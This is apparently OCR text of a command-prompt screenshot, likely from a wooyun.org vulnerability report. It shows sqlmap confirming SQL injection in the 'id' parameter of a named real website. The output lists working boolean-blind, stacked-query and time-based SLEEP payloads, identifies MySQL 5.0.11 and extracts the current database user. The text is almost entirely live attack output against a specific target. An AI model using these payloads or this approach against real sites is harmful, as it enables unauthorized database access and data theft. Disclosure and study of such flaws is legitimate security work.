 C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2611842 AND 4936=4936&page=2&h=

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: id=2611842;(SELECT * FROM (SELECT(SLEEP(5)))xyxA)#&page=2&h=

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=2611842 AND (SELECT * FROM (SELECT(SLEEP(5)))nwNM)&page=2&h=
---
[16:27:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[16:27:14] [INFO] fetching current user
[16:27:14] [INFO] resumed: pro_admin@10.19.%
current user:    'pro_admin@10.19.%'
[16:27:14] [INFO] fetched data logged to text files under 'C:\Users\sd-219-1\.sq
lmap\output\m.zol.com.cn'

[*] shutting down at 16:27:14

C:\Users\sd-219-1\Desktop>
www.wooyun.org